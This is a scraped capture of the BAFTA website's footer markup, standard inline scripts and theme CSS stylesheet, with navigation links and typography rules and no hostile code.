                                                <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/awards" target="" >BAFTA Awards</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/programmes" target="" >Our Programmes</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://events.bafta.org/event/list.php" target="" >Events</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/stories" target="" >Stories</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/about" target="" >About BAFTA</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/jobs-opportunities" target="" >Jobs &amp; Opportunities</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/support-bafta" target="" >Support</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/licensing" target="" >Licensing</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/contact" target="" >Contact</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/media-centre" target="" >Media Centre</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/partners" target="" >Partnerships</a>
		</li>
                                                                  </ul>
                  </nav>
                </div>
                          </div>
            <div class="col col-1 col-md-1-4 col-lg-1-3">
                              <div class="sitefooter__socialnav pt--half pb--half">
                  <span class="sitefooter__heading heading-xs o-50 case-upper">Social</span>
                  <ul class="sitefooter__socialnav__list noline" role="navigation" aria-label="Social Media Links">
                                          <li><a class="sitefooter__socialnav__link" href="https://www.facebook.com/bafta" target="_blank"><span class="fa-brands fa-facebook-f fa--nopad"></span><span class="visuallyhidden">Facebook Page</span></a></li>
                                                              <li><a class="sitefooter__socialnav__link" href="https://twitter.com/bafta" target="_blank"><span class="fa-brands fa-x-twitter fa--nopad"></span><span class="visuallyhidden">X/Twitter Page</span></a></li>
                                                              <li><a class="sitefooter__socialnav__link" href="https://www.instagram.com/bafta/" target="_blank"><span class="fa-brands fa-instagram fa--nopad"></span><span class="visuallyhidden">Instagram Page</span></a></li>
                                                                                  <li><a class="sitefooter__socialnav__link" href="https://www.youtube.com/bafta" target="_blank"><span class="fa-brands fa-youtube fa--nopad"></span><span class="visuallyhidden">Youtube Page</span></a></li>
                                                              <li><a class="sitefooter__socialnav__link" href="https://www.tiktok.com/@bafta?lang=en" target="_blank"><span class="fa-brands fa-tiktok fa--nopad"></span><span class="visuallyhidden">TikTok Page</span></a></li>
                                                          </ul>
                </div>
                          </div>
          </div>
        </div>
      </div>
      
      <div class="sitefooter__footer noline">
        <div class="row">
          <div class="col col-1 col-md-1-2">
                          <ul class="sitefooter__nav inlinenavlist text-sm" role="navigation" aria-label="Legal & Contact Links">
                                    <li>		<a class="sitefooter__link o-50" aria-label="" href="https://www.bafta.org/accessibility" target="" >Accessibility</a>
		</li>
                                                      <li>		<a class="sitefooter__link o-50" aria-label="" href="https://www.bafta.org/privacy-policy" target="" >Privacy Policy</a>
		</li>
                                                  <li><a href="javascript:;" class="cky-banner-element sitefooter__link o-50">Cookie Settings</a></li>
              </ul>
                      </div>
          <div class="col col-1 col-md-1-2">
                          <div class="sitefooter__copyright text-sm mt--em o-50" role="contentinfo">BAFTA is a registered charity. No. 216726</div>
                      </div>
        </div>
      </div><!-- sitefooter__footer -->
    </div><!-- /sitefooter__bd -->
  </div><!-- /sitefooter -->
</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bafta\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
/* <![CDATA[ */
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/3.7.0/jquery.min.js?ver=1" id="jquery-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/d5ed1a269a.js?ver=1" id="fontawesome-js-js"></script>
<script type="text/javascript" src="https://www.bafta.org/wp-content/themes/bafta/js/dist/vendor.min.js?ver=1766140257" id="vendor-js-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var php_variables = {"ajax_url":"https:\/\/www.bafta.org\/wp-admin\/admin-ajax.php","posts":"{\"error\":\"\",\"m\":\"\",\"p\":\"10\",\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":\"10\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_status\":[\"publish\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","search":"","current_page":"1","max_page":"0","template_url":"https:\/\/www.bafta.org\/wp-content\/themes\/bafta","fancyboxloaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bafta.org/wp-content/themes/bafta/js/dist/main.min.js?ver=1766140257" id="main-js"></script>

		
		</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.bafta.org/wp-content/themes/bafta/style.min.css?ver=1766138904
body_size: 31177
content:
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}:root{--color-gold:#d09705;--color-light-gold:#fbf5ea;--color-light-grey:rgba(0, 0, 0, 0.1);--color-white:#ffffff;--color-black:#000000;--color-grey-200:#f6f6f6;--color-grey-300:#eee;--color-grey-600:#888;--color-grey-700:#333;--color-grey:var(--color-grey-600);--color-red:#c21632;--color-green:#00c0b5;--color-fb:#3b5998;--color-tw:#00aced;--color-in:#007bb6;--color-gold-opacity:rgba(208, 151, 5, 0.1);--color-black-opacity:rgba(0, 0, 0, 0.05);--color-white-opacity:rgba(255, 255, 255, 0.15);--color-black-transparent:rgba(0, 0, 0, 0.25);--font-color:var(--color-black);--bg-color:var(--color-white);--accent-color:var(--color-gold);--btn-primary-color:var(--color-black);--btn-primary-font-color:var(--color-white);--btn-secondary-color:rgba(0, 0, 0, 0.05);--btn-secondary-font-color:var(--color-black);--border-color-white:rgba(255, 255, 255, 0.25);--border-color-black:rgba(0, 0, 0, 0.1);--border-color:var(--border-color-black);--outline-color:#bd8905;--font-lineheight-body:1.5;--font-lineheight-xxl:1;--font-lineheight-xl:1;--font-lineheight-lg:1.1;--font-lineheight-md:1.2;--font-lineheight-reg:1.5;--font-lineheight-sm:1.5;--font-lineheight-xs:1.5;--font-lineheight-body-serif:1.5;--font-lineheight-xxl-serif:1;--font-lineheight-xl-serif:1;--font-lineheight-lg-serif:1.1;--font-lineheight-md-serif:1.2;--font-lineheight-reg-serif:1.5;--font-lineheight-sm-serif:1.5;--font-lineheight-xs-serif:1.5;--line-height:var(--font-lineheight-body);--font-size-credit:10px;--font-size-xs:13px;--font-size-sm:14px;--font-size-reg:16px;--font-size-md:21px;--font-size-lg:28px;--font-size-xl:36px;--font-size-xxl:42px;--font-size-xs-serif:11px;--font-size-sm-serif:16px;--font-size-reg-serif:17px;--font-size-md-serif:22px;--font-size-lg-serif:30px;--font-size-xl-serif:40px;--font-size-xxl-serif:46px;--font-weight-bold:500;--font-weight-regular:400;--font-weight-thin:275;--font-weight-ultra-thin:200;--font-weight:var(--font-weight-regular);--font-stack-sans-serif:"GT Walsheim",sans-serif;--font-stack-serif:"Bembo",serif;--font-awesome:"Font Awesome 6 Pro";--font-family:var(--font-stack-sans-serif);--letter-spacing:0.1em;--spacing:3.5rem;--grid-pad:0.4em;--box-shadow-offset-x:40px;--box-shadow-offset-y:40px;--box-shadow-blur:120px;--box-shadow-spread:0;--box-shadow-color:rgba(0, 0, 0, 0.2);--box-shadow:var(--box-shadow-offset-x) var(--box-shadow-offset-y) var(--box-shadow-blur) var(--box-shadow-spread) var(--box-shadow-color);--ease-in:cubic-bezier(0.32, 0, 0.67, 0);--ease-out:cubic-bezier(0.33, 1, 0.68, 1);--ease-in-out:cubic-bezier(0.65, 0, 0.35, 1);--transition-short:250ms;--transition-medium:500ms;--transition-long:1000ms;--delay:150ms;--siteheader-height:4rem;--topbar-height:3.5rem;--topbar-tranistion-speed:0.5s;--topbar-tranistion-ease:ease-in-out;--filters_bar_height:3rem;--input-padding:1.25em;--input-background-black:rgba(0, 0, 0, 0.05);--input-background-white:rgba(255, 255, 255, 0.05);--input-border-color-black:rgba(0, 0, 0, 0.4);--input-border-color-white:rgba(255, 255, 255, 0.4);--input-focus-border:solid 1px var(--color-black);--input-border-radius:0.25em;--btn-border-radius:0.25em;--share-icon-size:3.25rem;--share-icon-border-radius:2rem;--fancybox-nav-size:4rem;--img-border-radius:0.25em;--bg-margin:1.5rem;--carousel-nav-width:3.5rem;--carousel-dot-width:10px;--carousel-nav-margin:5rem;--carousel-nav-icon:2.75rem;--bd-margin:7.14%;--bd-margin-nounit:7.14;--bd-margin-thin:var(--grid-pad)}@media only screen and (min-width:550px){:root{--font-size-credit:10px}}@media only screen and (min-width:700px){:root{--font-size-credit:10px}}@media only screen and (min-width:1000px){:root{--font-size-credit:10px}}@media only screen and (min-width:1200px){:root{--font-size-credit:10px}}@media only screen and (min-width:1400px){:root{--font-size-credit:10px}}@media only screen and (min-width:1600px){:root{--font-size-credit:10px}}@media only screen and (min-width:1800px){:root{--font-size-credit:10px}}@media only screen and (min-width:550px){:root{--font-size-xs:13px}}@media only screen and (min-width:700px){:root{--font-size-xs:13px}}@media only screen and (min-width:1000px){:root{--font-size-xs:13px}}@media only screen and (min-width:1200px){:root{--font-size-xs:14px}}@media only screen and (min-width:1400px){:root{--font-size-xs:14px}}@media only screen and (min-width:1600px){:root{--font-size-xs:14px}}@media only screen and (min-width:1800px){:root{--font-size-xs:14px}}@media only screen and (min-width:550px){:root{--font-size-sm:14px}}@media only screen and (min-width:700px){:root{--font-size-sm:14px}}@media only screen and (min-width:1000px){:root{--font-size-sm:15px}}@media only screen and (min-width:1200px){:root{--font-size-sm:15px}}@media only screen and (min-width:1400px){:root{--font-size-sm:15px}}@media only screen and (min-width:1600px){:root{--font-size-sm:16px}}@media only screen and (min-width:1800px){:root{--font-size-sm:17px}}@media only screen and (min-width:550px){:root{--font-size-reg:16px}}@media only screen and (min-width:700px){:root{--font-size-reg:16px}}@media only screen and (min-width:1000px){:root{--font-size-reg:17px}}@media only screen and (min-width:1200px){:root{--font-size-reg:18px}}@media only screen and (min-width:1400px){:root{--font-size-reg:19px}}@media only screen and (min-width:1600px){:root{--font-size-reg:20px}}@media only screen and (min-width:1800px){:root{--font-size-reg:21px}}@media only screen and (min-width:550px){:root{--font-size-md:21px}}@media only screen and (min-width:700px){:root{--font-size-md:22px}}@media only screen and (min-width:1000px){:root{--font-size-md:24px}}@media only screen and (min-width:1200px){:root{--font-size-md:26px}}@media only screen and (min-width:1400px){:root{--font-size-md:28px}}@media only screen and (min-width:1600px){:root{--font-size-md:30px}}@media only screen and (min-width:1800px){:root{--font-size-md:33px}}@media only screen and (min-width:550px){:root{--font-size-lg:29px}}@media only screen and (min-width:700px){:root{--font-size-lg:31px}}@media only screen and (min-width:1000px){:root{--font-size-lg:35px}}@media only screen and (min-width:1200px){:root{--font-size-lg:39px}}@media only screen and (min-width:1400px){:root{--font-size-lg:44px}}@media only screen and (min-width:1600px){:root{--font-size-lg:50px}}@media only screen and (min-width:1800px){:root{--font-size-lg:57px}}@media only screen and (min-width:550px){:root{--font-size-xl:38px}}@media only screen and (min-width:700px){:root{--font-size-xl:41px}}@media only screen and (min-width:1000px){:root{--font-size-xl:49px}}@media only screen and (min-width:1200px){:root{--font-size-xl:56px}}@media only screen and (min-width:1400px){:root{--font-size-xl:65px}}@media only screen and (min-width:1600px){:root{--font-size-xl:76px}}@media only screen and (min-width:1800px){:root{--font-size-xl:88px}}@media only screen and (min-width:550px){:root{--font-size-xxl:45px}}@media only screen and (min-width:700px){:root{--font-size-xxl:48px}}@media only screen and (min-width:1000px){:root{--font-size-xxl:59px}}@media only screen and (min-width:1200px){:root{--font-size-xxl:69px}}@media only screen and (min-width:1400px){:root{--font-size-xxl:81px}}@media only screen and (min-width:1600px){:root{--font-size-xxl:95px}}@media only screen and (min-width:1800px){:root{--font-size-xxl:111px}}@media only screen and (min-width:550px){:root{--font-size-xs-serif:11px}}@media only screen and (min-width:700px){:root{--font-size-xs-serif:11px}}@media only screen and (min-width:1000px){:root{--font-size-xs-serif:11px}}@media only screen and (min-width:1200px){:root{--font-size-xs-serif:12px}}@media only screen and (min-width:1400px){:root{--font-size-xs-serif:12px}}@media only screen and (min-width:1600px){:root{--font-size-xs-serif:12px}}@media only screen and (min-width:1800px){:root{--font-size-xs-serif:12px}}@media only screen and (min-width:550px){:root{--font-size-sm-serif:16px}}@media only screen and (min-width:700px){:root{--font-size-sm-serif:16px}}@media only screen and (min-width:1000px){:root{--font-size-sm-serif:17px}}@media only screen and (min-width:1200px){:root{--font-size-sm-serif:17px}}@media only screen and (min-width:1400px){:root{--font-size-sm-serif:17px}}@media only screen and (min-width:1600px){:root{--font-size-sm-serif:18px}}@media only screen and (min-width:1800px){:root{--font-size-sm-serif:19px}}@media only screen and (min-width:550px){:root{--font-size-reg-serif:17px}}@media only screen and (min-width:700px){:root{--font-size-reg-serif:18px}}@media only screen and (min-width:1000px){:root{--font-size-reg-serif:19px}}@media only screen and (min-width:1200px){:root{--font-size-reg-serif:20px}}@media only screen and (min-width:1400px){:root{--font-size-reg-serif:21px}}@media only screen and (min-width:1600px){:root{--font-size-reg-serif:22px}}@media only screen and (min-width:1800px){:root{--font-size-reg-serif:24px}}@media only screen and (min-width:550px){:root{--font-size-md-serif:23px}}@media only screen and (min-width:700px){:root{--font-size-md-serif:24px}}@media only screen and (min-width:1000px){:root{--font-size-md-serif:26px}}@media only screen and (min-width:1200px){:root{--font-size-md-serif:29px}}@media only screen and (min-width:1400px){:root{--font-size-md-serif:32px}}@media only screen and (min-width:1600px){:root{--font-size-md-serif:35px}}@media only screen and (min-width:1800px){:root{--font-size-md-serif:39px}}@media only screen and (min-width:550px){:root{--font-size-lg-serif:31px}}@media only screen and (min-width:700px){:root{--font-size-lg-serif:33px}}@media only screen and (min-width:1000px){:root{--font-size-lg-serif:38px}}@media only screen and (min-width:1200px){:root{--font-size-lg-serif:43px}}@media only screen and (min-width:1400px){:root{--font-size-lg-serif:48px}}@media only screen and (min-width:1600px){:root{--font-size-lg-serif:55px}}@media only screen and (min-width:1800px){:root{--font-size-lg-serif:63px}}@media only screen and (min-width:550px){:root{--font-size-xl-serif:42px}}@media only screen and (min-width:700px){:root{--font-size-xl-serif:45px}}@media only screen and (min-width:1000px){:root{--font-size-xl-serif:54px}}@media only screen and (min-width:1200px){:root{--font-size-xl-serif:63px}}@media only screen and (min-width:1400px){:root{--font-size-xl-serif:73px}}@media only screen and (min-width:1600px){:root{--font-size-xl-serif:85px}}@media only screen and (min-width:1800px){:root{--font-size-xl-serif:99px}}@media only screen and (min-width:550px){:root{--font-size-xxl-serif:49px}}@media only screen and (min-width:700px){:root{--font-size-xxl-serif:52px}}@media only screen and (min-width:1000px){:root{--font-size-xxl-serif:63px}}@media only screen and (min-width:1200px){:root{--font-size-xxl-serif:73px}}@media only screen and (min-width:1400px){:root{--font-size-xxl-serif:86px}}@media only screen and (min-width:1600px){:root{--font-size-xxl-serif:100px}}@media only screen and (min-width:1800px){:root{--font-size-xxl-serif:117px}}@media only screen and (min-width:550px){:root{--spacing:4rem}}@media only screen and (min-width:700px){:root{--spacing:5rem}}@media only screen and (min-width:1000px){:root{--spacing:6rem}}@media only screen and (min-width:1200px){:root{--spacing:7rem}}@media only screen and (min-width:700px){:root{--grid-pad:0.5em}}@media only screen and (min-width:550px){:root{--siteheader-height:5rem}}@media only screen and (min-width:700px){:root{--siteheader-height:4.5rem}}@media only screen and (min-width:1000px){:root{--siteheader-height:5.5rem}}@media only screen and (min-width:1200px){:root{--siteheader-height:6.75rem}}@media only screen and (min-width:1400px){:root{--siteheader-height:7rem}}@media only screen and (min-width:550px){:root{--topbar-height:3.5rem}}@media only screen and (min-width:1200px){:root{--topbar-height:3.75rem}}@media only screen and (min-width:700px){:root{--filters_bar_height:3.5rem}}@media only screen and (min-width:550px){:root{--fancybox-nav-size:5rem}}@media only screen and (min-width:700px){:root{--fancybox-nav-size:4.5rem}}@media only screen and (min-width:1000px){:root{--fancybox-nav-size:5rem}}@media only screen and (min-width:1200px){:root{--fancybox-nav-size:5.5rem}}@media only screen and (min-width:1400px){:root{--fancybox-nav-size:6rem}}@media only screen and (min-width:550px){:root{--carousel-nav-margin:2.5rem}}@media only screen and (min-width:700px){:root{--carousel-nav-icon:3.25rem}}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}button,html,input,select,textarea{font-family:sans-serif}abbr[title]{border-bottom:1px dotted}blockquote{margin:1em 40px}dfn{font-style:italic}hr{box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:"";content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ol,nav ul{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}img{max-width:100%;height:auto}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@media screen and (prefers-reduced-motion:reduce),(update:slow){*{-webkit-animation-duration:0s!important;animation-duration:0s!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important;-webkit-transition-duration:0s!important;transition-duration:0s!important}}.reduce-animation *{-webkit-animation-duration:0s!important;animation-duration:0s!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important;-webkit-transition-duration:0s!important;transition-duration:0s!important}@media print{.effect{opacity:1!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}}.effect--default{opacity:0;-webkit-transform:translate(0,2em);-ms-transform:translate(0,2em);transform:translate(0,2em);-webkit-transition:opacity var(--transition-short) var(--ease-out) var(--delay),-webkit-transform var(--transition-short) var(--ease-out) var(--delay);transition:opacity var(--transition-short) var(--ease-out) var(--delay),-webkit-transform var(--transition-short) var(--ease-out) var(--delay);transition:opacity var(--transition-short) var(--ease-out) var(--delay),transform var(--transition-short) var(--ease-out) var(--delay);transition:opacity var(--transition-short) var(--ease-out) var(--delay),transform var(--transition-short) var(--ease-out) var(--delay),-webkit-transform var(--transition-short) var(--ease-out) var(--delay)}.effect--default.effect--ready,.no-cssanimations .effect--default{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.effect--fade{opacity:0}.effect--fade.effect--ready,.no-cssanimations .effect--fade{opacity:1}.effect--slidein{-webkit-transform:translate(0,2em);-ms-transform:translate(0,2em);transform:translate(0,2em)}.effect--slidein.effect--ready,.no-cssanimations .effect--slidein{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.effect--slidedown{-webkit-transform:translate(0,-2em);-ms-transform:translate(0,-2em);transform:translate(0,-2em)}.effect--slidedown.effect--ready,.no-cssanimations .effect--slidedown{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.effect--slideright{-webkit-transform:translate(-2em,0);-ms-transform:translate(-2em,0);transform:translate(-2em,0)}.effect--slideright.effect--ready,.no-cssanimations .effect--slideright{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.effect--slideleft{-webkit-transform:translate(2em,0);-ms-transform:translate(2em,0);transform:translate(2em,0)}.effect--slideleft.effect--ready,.no-cssanimations .effect--slideleft{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.effect--delay-1{-webkit-transition-delay:150ms;transition-delay:150ms}.effect--delay-2{-webkit-transition-delay:.3s;transition-delay:.3s}.effect--delay-3{-webkit-transition-delay:450ms;transition-delay:450ms}.effect--delay-4{-webkit-transition-delay:.6s;transition-delay:.6s}.effect--delay-5{-webkit-transition-delay:750ms;transition-delay:750ms}.effect--delay-6{-webkit-transition-delay:.9s;transition-delay:.9s}.effect--delay-7{-webkit-transition-delay:1.05s;transition-delay:1.05s}.effect--delay-0{-webkit-transition-delay:0s;transition-delay:0s}.effect.col-1-2:nth-child(2n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-1-2:nth-child(2n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-1-3:nth-child(3n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-1-3:nth-child(3n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-1-3:nth-child(3n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-1-4:nth-child(4n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-1-4:nth-child(4n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-1-4:nth-child(4n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-1-4:nth-child(4n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-1-5:nth-child(5n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-1-5:nth-child(5n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-1-5:nth-child(5n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-1-5:nth-child(5n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-1-5:nth-child(5n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-1-6:nth-child(6n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-1-6:nth-child(6n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-1-6:nth-child(6n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-1-6:nth-child(6n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-1-6:nth-child(6n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 4)}.effect.col-1-6:nth-child(6n+6){-webkit-transition-delay:calc(var(--delay) * 5);transition-delay:calc(var(--delay) * 5)}@media only screen and (min-width:550px){.effect.col-sm-1-2:nth-child(2n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-sm-1-2:nth-child(2n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-sm-1-3:nth-child(3n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-sm-1-3:nth-child(3n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-sm-1-3:nth-child(3n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-sm-1-4:nth-child(4n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-sm-1-4:nth-child(4n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-sm-1-4:nth-child(4n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-sm-1-4:nth-child(4n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-sm-1-5:nth-child(5n+1){-webkit-transition-delay:0s;transition-delay:0s}.effect.col-sm-1-5:nth-child(5n+2){-webkit-transition-delay:var(--delay);transition-delay:var(--delay)}.effect.col-sm-1-5:nth-child(5n+3){-webkit-transition-delay:calc(var(--delay) * 2);transition-delay:calc(var(--delay) * 2)}.effect.col-sm-1-5:nth-child(5n+4){-webkit-transition-delay:calc(var(--delay) * 3);transition-delay:calc(var(--delay) * 3)}.effect.col-sm-1-5:nth-child(5n+5){-webkit-transition-delay:calc(var(--delay) * 4);transition-delay:calc(var(--delay) * 